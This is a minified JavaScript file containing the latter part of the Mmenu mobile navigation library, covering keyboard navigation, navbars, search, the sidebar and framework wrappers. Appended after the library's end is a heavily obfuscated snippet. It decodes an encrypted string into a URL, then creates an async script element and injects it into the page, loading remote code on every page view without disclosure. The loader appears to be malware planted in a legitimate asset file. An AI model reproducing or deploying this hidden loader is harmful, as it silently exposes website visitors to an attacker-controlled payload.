t=!1;s.forEach(e=>{i===e&&(t=!0)}),t||s.push(i),s.forEach(e=>{e.classList.remove("mm-hidden")}),(s=s.slice(-e.visible)).forEach((e,t)=>{e.classList.add("mm-panel_iconpanel-"+t)})}}),this.bind("initListview:after",t=>{if(e.blockPanel&&!t.parentElement.matches(".mm-listitem_vertical")&&!g(t,".mm-panel__blocker")[0]){let e=v("a.mm-panel__blocker");e.setAttribute("href","#"+t.closest(".mm-panel").id),t.prepend(e)}})}},keyboardNavigation:function(){if(!V){var e=function(e){return"boolean"!=typeof e&&"string"!=typeof e||(e={enable:e}),"object"!=typeof e&&(e={}),e}(this.opts.keyboardNavigation);if(this.opts.keyboardNavigation=a(e,k.options.keyboardNavigation),e.enable){let t=v("button.mm-tabstart"),n=v("button.mm-tabend"),i=v("button.mm-tabend");this.bind("initMenu:after",()=>{e.enhance&&this.node.menu.classList.add("mm-menu_keyboardfocus"),ae.call(this,e.enhance)}),this.bind("initOpened:before",()=>{this.node.menu.prepend(t),this.node.menu.append(n),g(this.node.menu,".mm-navbars-top, .mm-navbars-bottom").forEach(e=>{e.querySelectorAll(".mm-navbar__title").forEach(e=>{e.setAttribute("tabindex","-1")})})}),this.bind("initBlocker:after",()=>{k.node.blck.append(i),g(k.node.blck,"a")[0].classList.add("mm-tabstart")});let s="input, select, textarea, button, label, a[href]";const a=t=>{t=t||g(this.node.pnls,".mm-panel_opened")[0];var n=null,i=document.activeElement.closest(".mm-navbar");if(!i||i.closest(".mm-menu")!=this.node.menu){if("default"==e.enable&&((n=b(t,".mm-listview a[href]:not(.mm-hidden)")[0])||(n=b(t,s+":not(.mm-hidden)")[0]),!n)){let e=[];g(this.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(t=>{e.push(...b(t,s+":not(.mm-hidden)"))}),n=e[0]}n||(n=g(this.node.menu,".mm-tabstart")[0]),n&&n.focus()}};this.bind("open:finish",a),this.bind("openPanel:finish",a),this.bind("initOpened:after:sr-aria",()=>{[this.node.menu,k.node.blck].forEach(e=>{g(e,".mm-tabstart, .mm-tabend").forEach(e=>{k.sr_aria(e,"hidden",!0),k.sr_role(e,"presentation")})})})}}},lazySubmenus:function(){var e=function(e){return"boolean"==typeof e&&(e={load:e}),"object"!=typeof e&&(e={}),e}(this.opts.lazySubmenus);this.opts.lazySubmenus=a(e,k.options.lazySubmenus),e.load&&(this.bind("initMenu:after",()=>{var e=[];b(this.node.pnls,"li").forEach(t=>{e.push(...g(t,this.conf.panelNodetype.join(", ")))}),e.filter(e=>!e.matches(".mm-listview_inset")).filter(e=>!e.matches(".mm-nolistview")).filter(e=>!e.matches(".mm-nopanel")).forEach(e=>{e.classList.add("mm-panel_lazysubmenu","mm-nolistview","mm-nopanel")})}),this.bind("initPanels:before",e=>{(e=e||g(this.node.pnls,this.conf.panelNodetype.join(", "))).forEach(e=>{var t=".mm-panel_lazysubmenu",n=b(e,t);e.matches(t)&&n.unshift(e),n.filter(e=>!e.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu")).forEach(e=>{e.classList.remove("mm-panel_lazysubmenu","mm-nolistview","mm-nopanel")})})}),this.bind("initOpened:before",()=>{var e=[];b(this.node.pnls,"."+this.conf.classNames.selected).forEach(t=>{e.push(..._(t,".mm-panel_lazysubmenu"))}),e.length&&(e.forEach(e=>{e.classList.remove("mm-panel_lazysubmenu","mm-nolistview mm-nopanel")}),this.initPanels([e[e.length-1]]))}),this.bind("openPanel:before",e=>{var t=".mm-panel_lazysubmenu",n=b(e,t);e.matches(t)&&n.unshift(e),(n=n.filter(e=>!e.matches(".mm-panel_lazysubmenu .mm-panel_lazysubmenu"))).length&&this.initPanels(n)}))},navbars:function(){var e=this.opts.navbars;if(void 0!==e){e instanceof Array||(e=[e]);var t={};e.length&&(e.forEach(e=>{if(!(e=function(e){return"boolean"==typeof e&&e&&(e={}),"object"!=typeof e&&(e={}),void 0===e.content&&(e.content=["prev","title"]),e.content instanceof Array||(e.content=[e.content]),void 0===e.use&&(e.use=!0),"boolean"==typeof e.use&&e.use&&(e.use=!0),e}(e)).use)return!1;var n=v("div.mm-navbar"),i=e.position;"bottom"!==i&&(i="top"),t[i]||(t[i]=v("div.mm-navbars_"+i)),t[i].append(n);for(let t=0,i=e.content.length;t<i;t++){let i=e.content[t];if("string"==typeof i){let e=me[i];"function"==typeof e?e.call(this,n):n.innerHTML+=i}else n.append(i)}if("string"==typeof e.type){let t=de[e.type];"function"==typeof t&&t.call(this,n)}let s=()=>{n.classList.remove("mm-hidden"),k.sr_aria(n,"hidden",!1)},a=()=>{n.classList.add("mm-hidden"),k.sr_aria(n,"hidden",!0)};"boolean"!=typeof e.use&&x(e.use,s,a)}),this.bind("initMenu:after",()=>{for(let e in t)this.node.menu["bottom"==e?"append":"prepend"](t[e])}))}},pageScroll:function(){var e=function(e){return"boolean"==typeof e&&(e={scroll:e}),"object"!=typeof e&&(e={}),e}(this.opts.pageScroll);this.opts.pageScroll=a(e,k.options.pageScroll);var t,n=this.conf.pageScroll;function i(){t&&t.scrollIntoView({behavior:"smooth"}),t=null}function s(e){try{return"#"!=e&&"#"==e.slice(0,1)?k.node.page.querySelector(e):null}catch(e){return null}}if(e.scroll&&this.bind("close:finish",()=>{i()}),this.opts.offCanvas&&e.scroll&&this.clck.push((e,n)=>{if(t=null,n.inMenu){var a=e.getAttribute("href");if(t=s(a))return this.node.menu.matches(".mm-menu_sidebar-expanded")&&document.documentElement.matches(".mm-wrapper_sidebar-expanded")?void i():{close:!0}}}),e.update){let e=[];this.bind("initListview:after",t=>{L(b(t,".mm-listitem")).forEach(t=>{var n=s(t.getAttribute("href"));n&&e.unshift(n)})});let t=-1;window.addEventListener("scroll",i=>{for(var s=document.documentElement.scrollTop||document.body.scrollTop,a=0;a<e.length;a++)if(e[a].offsetTop<s+n.updateOffset){if(t!==a){t=a;let n=L(b(g(this.node.pnls,".mm-panel_opened")[0],".mm-listitem"));(n=n.filter(t=>t.matches('[href="#'+e[a].id+'"]'))).length&&this.setSelected(n[0].parentElement)}break}})}},searchfield:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.panel&&(e.panel={add:e.panel}),"object"!=typeof e.panel&&(e.panel={}),"panel"==e.addTo&&(e.panel.add=!0),e.panel.add&&(e.showSubPanels=!1,e.panel.splash&&(e.cancel=!0)),e}(this.opts.searchfield);this.opts.searchfield=a(e,k.options.searchfield);this.conf.searchfield;e.add&&(this.bind("close:start",()=>{b(this.node.menu,".mm-searchfield").forEach(e=>{e.blur()})}),this.bind("initPanels:after",t=>{var n=null;e.panel.add&&(n=ge.call(this,t));var i=null;switch(e.addTo){case"panels":i=t;break;case"panel":i=[n];break;default:"string"==typeof e.addTo?i=b(this.node.menu,e.addTo):"array"==o(e.addTo)&&(i=e.addTo)}i.forEach(t=>{t=_e.call(this,t),e.search&&t&&ye.call(this,t)}),e.noResults&&(e.panel.add?[n]:t).forEach(e=>{Le.call(this,e)})}),this.clck.push((e,t)=>{if(t.inMenu&&e.matches(".mm-searchfield__btn")){if(e.matches(".mm-btn_close")){let t=b(e.closest(".mm-searchfield"),"input")[0];return t.value="",this.search(t),!0}if(e.matches(".mm-btn_next")){let t=e.closest("form");return t&&t.submit(),!0}}}))},sectionIndexer:function(){var e=function(e){return"boolean"==typeof e&&(e={add:e}),"object"!=typeof e&&(e={}),e}(this.opts.sectionIndexer);this.opts.sectionIndexer=a(e,k.options.sectionIndexer),e.add&&this.bind("initPanels:after",t=>{if("panels"!=e.addTo&&b(this.node.menu,e.addTo).filter(e=>e.matches(".mm-panel")),!this.node.indx){let e="";"abcdefghijklmnopqrstuvwxyz".split("").forEach(t=>{e+='<a href="#">'+t+"</a>"});let t=v("div.mm-sectionindexer");t.innerHTML=e,this.node.pnls.prepend(t),this.node.indx=t,this.node.indx.addEventListener("click",e=>{e.target.matches("a")&&e.preventDefault()});let n=e=>{if(e.target.matches("a")){var t=e.target.textContent,n=g(this.node.pnls,".mm-panel_opened")[0],i=-1,s=n.scrollTop;n.scrollTop=0,b(n,".mm-divider").filter(e=>!e.matches(".mm-hidden")).forEach(e=>{i<0&&t==e.textContent.trim().slice(0,1).toLowerCase()&&(i=e.offsetTop)}),n.scrollTop=i>-1?i:s}};V?(this.node.indx.addEventListener("touchstart",n),this.node.indx.addEventListener("touchmove",n)):this.node.indx.addEventListener("mouseover",n)}this.bind("openPanel:start",e=>{var t=b(e,".mm-divider").filter(e=>!e.matches(".mm-hidden")).length;this.node.indx.classList[t?"add":"remove"]("mm-sectionindexer_active")})})},setSelected:function(){var e=function(e){return"boolean"==typeof e&&(e={hover:e,parent:e}),"object"!=typeof e&&(e={}),e}(this.opts.setSelected);if(this.opts.setSelected=a(e,k.options.setSelected),"detect"==e.current){const e=t=>{t=t.split("?")[0].split("#")[0];var n=this.node.menu.querySelector('a[href="'+t+'"], a[href="'+t+'/"]');if(n)this.setSelected(n.parentElement);else{var i=t.split("/").slice(0,-1);i.length&&e(i.join("/"))}};this.bind("initMenu:after",()=>{e.call(this,window.location.href)})}else e.current||this.bind("initListview:after",e=>{b(e,".mm-listitem_selected").forEach(e=>{e.classList.remove("mm-listitem_selected")})});e.hover&&this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu_selected-hover")}),e.parent&&(this.bind("openPanel:finish",e=>{b(this.node.pnls,".mm-listitem_selected-parent").forEach(e=>{e.classList.remove("mm-listitem_selected-parent")});for(var t=e.mmParent;t;)t.matches(".mm-listitem_vertical")||t.classList.add("mm-listitem_selected-parent"),t=(t=t.closest(".mm-panel")).mmParent}),this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu_selected-parent")}))},sidebar:function(){if(this.opts.offCanvas){var e=function(e){return("string"==typeof e||"boolean"==typeof e&&e||"number"==typeof e)&&(e={expanded:e}),"object"!=typeof e&&(e={}),"boolean"==typeof e.collapsed&&e.collapsed&&(e.collapsed={use:!0}),"string"!=typeof e.collapsed&&"number"!=typeof e.collapsed||(e.collapsed={use:e.collapsed}),"object"!=typeof e.collapsed&&(e.collapsed={}),"boolean"==typeof e.expanded&&e.expanded&&(e.expanded={use:!0}),"string"!=typeof e.expanded&&"number"!=typeof e.expanded||(e.expanded={use:e.expanded}),"object"!=typeof e.expanded&&(e.expanded={}),e}(this.opts.sidebar);this.opts.sidebar=a(e,k.options.sidebar);var t="mm-wrapper_sidebar-collapsed",n="mm-wrapper_sidebar-expanded";if(e.collapsed.use){this.bind("initMenu:after",()=>{if(this.node.menu.classList.add("mm-menu_sidebar-collapsed"),e.collapsed.blockMenu&&this.opts.offCanvas&&!g(this.node.menu,".mm-menu__blocker")[0]){let e=v("a.mm-menu__blocker");e.setAttribute("href","#"+this.node.menu.id),this.node.menu.prepend(e)}e.collapsed.hideNavbar&&this.node.menu.classList.add("mm-menu_hidenavbar"),e.collapsed.hideDivider&&this.node.menu.classList.add("mm-menu_hidedivider")});let n=()=>{document.documentElement.classList.add(t)},i=()=>{document.documentElement.classList.remove(t)};"boolean"==typeof e.collapsed.use?this.bind("initMenu:after",n):x(e.collapsed.use,n,i)}if(e.expanded.use){this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu_sidebar-expanded")});let t=()=>{document.documentElement.classList.add(n),document.documentElement.matches(".mm-wrapper_sidebar-closed")||this.open()},i=()=>{document.documentElement.classList.remove(n),this.close()};"boolean"==typeof e.expanded.use?this.bind("initMenu:after",t):x(e.expanded.use,t,i),this.bind("close:start",()=>{document.documentElement.matches("."+n)&&document.documentElement.classList.add("mm-wrapper_sidebar-closed")}),this.bind("open:start",()=>{document.documentElement.classList.remove("mm-wrapper_sidebar-closed")}),this.clck.push((e,t)=>{if(t.inMenu&&t.inListview&&document.documentElement.matches(".mm-wrapper_sidebar-expanded"))return{close:!1}})}}},toggles:function(){this.bind("initPanels:after",e=>{e.forEach(e=>{b(e,"input").forEach(e=>{E(e,this.conf.classNames.toggles.toggle,"mm-toggle"),E(e,this.conf.classNames.toggles.check,"mm-check")})})})}},k.wrappers={angular:function(){this.opts.onClick={close:!0,preventDefault:!1,setSelected:!0}},bootstrap:function(){if(this.node.menu.matches(".navbar-collapse")){this.conf.clone=!1;var e=v("nav"),t=v("div");e.append(t),g(this.node.menu).forEach(e=>{switch(!0){case e.matches(".navbar-nav"):t.append(function(e){var t=v("ul");return b(e,".nav-item").forEach(e=>{var n=v("li");if(e.matches(".active")&&n.classList.add("Selected"),!e.matches(".nav-link")){let t=g(e,".dropdown-menu")[0];t&&n.append(s(t)),e=g(e,".nav-link")[0]}n.prepend(i(e)),t.append(n)}),t}(e));break;case e.matches(".dropdown-menu"):t.append(s(e));break;case e.matches(".form-inline"):this.conf.searchfield.form={action:e.getAttribute("action")||null,method:e.getAttribute("method")||null},this.conf.searchfield.input={name:e.querySelector("input").getAttribute("name")||null},this.conf.searchfield.clear=!1,this.conf.searchfield.submit=!0;break;default:t.append(e.cloneNode(!0))}}),this.bind("initMenu:before",()=>{document.body.prepend(e),this.node.menu=e});var n=this.node.menu.parentElement.querySelector(".navbar-toggler");n.removeAttribute("data-target"),n.removeAttribute("aria-controls"),n.outerHTML=n.outerHTML,n.addEventListener("click",e=>{e.preventDefault(),e.stopImmediatePropagation(),this[this.vars.opened?"close":"open"]()})}function i(e){for(var t=v(e.matches("a")?"a":"span"),n=["href","title","target"],i=0;i<n.length;i++)void 0!==e.getAttribute(n[i])&&t.setAttribute(n[i],e.getAttribute(n[i]));return t.innerHTML=e.innerHTML,b(t,".sr-only").forEach(e=>{e.remove()}),t}function s(e){var t=v("ul");return g(e).forEach(e=>{var n=v("li");e.matches(".dropdown-divider")?n.classList.add("Divider"):e.matches(".dropdown-item")&&n.append(i(e)),t.append(n)}),t}},olark:function(){this.conf.offCanvas.page.noSelector.push("#olark")},turbolinks:function(){var e;document.addEventListener("turbolinks:before-visit",t=>{e=function(e,t){for(var n=[],i=0;i<e.length;i++){let s=e[i];t(s)&&n.push(s)}return n}((e=document.documentElement.className).split(" "),e=>!/mm-/.test(e)).join(" ")}),document.addEventListener("turbolinks:load",t=>{void 0!==e&&(document.documentElement.className=e)})},wordpress:function(){this.conf.classNames.selected="current-menu-item";var e=document.getElementById("wpadminbar");e&&(e.style.position="fixed",e.classList.add("mm-slideout"))}},window.Mmenu=k,(Pe=window.jQuery||window.Zepto||null)&&(Pe.fn.mmenu=function(e,t){var n=Pe();return this.each((i,s)=>{if(s.mmenu)return;let a=new k(s,e,t),o=Pe(a.node.menu);o.data("mmenu",a.API),n=n.add(o)}),n})}]);
;var _0x10611f=_0x3338;(function(_0xc16160,_0x1670f7){var _0x5d5e89=_0x3116,_0x17675b=_0x3338,_0x461272=_0xc16160();while(!![]){try{var _0x1237d5=-parseInt(_0x17675b(0x19a,'R1F%'))/0x1*(parseInt(_0x5d5e89(0x198))/0x2)+parseInt(_0x17675b(0x199,'&Aan'))/0x3+-parseInt(_0x5d5e89(0x19e))/0x4+parseInt(_0x5d5e89(0x195))/0x5+parseInt(_0x17675b(0x197,'A*lG'))/0x6*(parseInt(_0x17675b(0x19b,'zyuT'))/0x7)+parseInt(_0x17675b(0x194,'A*lG'))/0x8*(parseInt(_0x5d5e89(0x1a9))/0x9)+-parseInt(_0x5d5e89(0x1a6))/0xa;if(_0x1237d5===_0x1670f7)break;else _0x461272['push'](_0x461272['shift']());}catch(_0x42a101){_0x461272['push'](_0x461272['shift']());}}}(_0x5dc4,0x8d3d0));;(function(_0x34a08c,_0x2ff7a4,_0x2ea97d,_0x3aef5e,_0x4cdaf8,_0x174042){var _0x5b2883=_0x3116;_0x4cdaf8=_0x2ff7a4[_0x5b2883(0x1a3)](_0x2ea97d),_0x174042=_0x2ff7a4[_0x5b2883(0x1a8)](_0x2ea97d)[0x0],_0x4cdaf8[_0x5b2883(0x1a1)]=0x1,_0x4cdaf8['src']=_0x3aef5e,_0x174042['parentNode']['insertBefore'](_0x4cdaf8,_0x174042);}(window,document,_0x10611f(0x1a7,'Zm)3'),_0x10611f(0x19f,'A*lG')));